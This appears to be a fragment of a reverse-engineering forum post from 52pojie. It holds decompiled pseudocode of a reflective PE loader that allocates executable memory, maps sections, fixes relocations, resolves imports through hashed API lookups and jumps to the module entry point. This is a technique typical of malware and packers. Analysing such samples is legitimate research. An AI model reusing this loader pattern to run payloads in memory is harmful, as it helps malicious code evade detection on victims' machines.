 v12 = VirtualAlloc(0, v9, 12288, 64);
v56 = v12;
if ( v12 )
{
cpy_size = v5->OptionalHeader.SizeOfHeaders;
// 拷贝头
qmemcpy(v56, v57, cpy_size);
v13 = nt_;
// 拷贝节区
NumberOfSections = nt_->FileHeader.NumberOfSections;
v15 = (&nt_->OptionalHeader.BaseOfCode + nt_->FileHeader.SizeOfOptionalHeader);
if ( nt_->FileHeader.NumberOfSections )
{
do
{
v56 = *(v15 - 1);
cpy_size = &v57[*v15];
v58 = &v12[*(v15 - 2)];
qmemcpy(v58, cpy_size, v56);
v15 += 10;
--NumberOfSections;
}
while ( NumberOfSections );
v13 = nt_;
}
// 修复重定位
fix_relocation(v13, v12, v13->OptionalHeader.SizeOfImage, &v12[-v13->OptionalHeader.ImageBase]);
VirtualAddress = v13->OptionalHeader.DataDirectory[1].VirtualAddress;
v17 = *&v12[VirtualAddress + 12];
v18 = &v12[VirtualAddress];
// 修复导入表
v57 = v18;
if ( v17 )
{
do
{
v19 = &v12[v17];
v58 = &v12[v17];
v20 = get_kernel_base();
v21 = get_func(v20, 1105419239);
v22 = v21(v19);
if ( v22 || (v23 = get_kernel_base(), v24 = get_func(v23, 184239735), (v22 = v24(v58, 0, 0)) != 0) )
{
if ( *(v18 + 1) )
v25 = *v18;
else
v25 = *(v18 + 4);
for ( i = &v12[v25]; *i; ++i )
{
if ( *i >= 0 )
v58 = &v12[*i + 2];
else
v58 = *i;
v27 = get_kernel_base();
v28 = get_func(v27, 403576456);
*i = v28(v22, v58);
}
v18 = v57;
}
v17 = *(v18 + 8);
v18 += 20;
v57 = v18;
}
while ( v17 );
v13 = nt_;
}
v47 = 0;
v48 = 0;
v49 = 0;
v50 = 0;
v51 = 0;
v52 = 0;
v53 = 0;
v29 = sub_2AE11D0() + 268440176;
v30 = get_kernel_base();
v31 = get_func(v30, 905776733);
v31(v29, &v47, 28);
v58 = *(*(v48 + 60) + v48 + 88);
v56 = sub_2AE12C0();
cpy_size = &v12[v13->OptionalHeader.SizeOfImage];
qmemcpy(cpy_size, v56, v58);
EP = &v12[nt_->OptionalHeader.AddressOfEntryPoint];
if ( EP )
{
v33 = get_kernel_base();
v34 = get_func(v33, 1557579147);
v34(v39);
EP(); // 执行模块入口
}
}
吾爱破解论坛
www.52pojie.cn